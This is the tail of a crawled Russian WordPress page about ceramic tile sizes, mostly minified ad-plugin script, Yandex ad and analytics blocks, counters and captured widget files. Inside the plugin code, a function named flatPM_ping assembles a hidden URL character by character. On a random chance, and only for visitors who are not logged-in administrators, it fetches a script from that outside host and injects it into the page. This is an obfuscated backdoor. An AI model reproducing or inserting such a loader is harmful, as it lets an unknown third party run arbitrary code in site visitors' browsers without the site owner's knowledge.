0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.347 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 13:51:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ps5Duo3zJQ63KyCKQG9ioA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089899590');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769089896232552
body_size: 396
content:
cb__utl_cb_share_1769089896232552('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcmVtb250c3Ryb2l0ZWxzdHZvNzdydSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcmVtb250LXN0cm9pdGVsc3R2bzc3LnJ1JTJGcmF6bWVyeS1rZXJhbW9ncmFuaXRub2otcGxpdGtpJTJGJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769089897212359
body_size: 301
content:
callback__utl_cb_share_1769089897212359([{
    "pid": "1695803",
    "subId": 5,
    "initialCounts": {"ok":0,"wh":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Frazmery-keramogranitnoj-plitki%2F",
    "urlWithToken": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Frazmery-keramogranitnoj-plitki%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])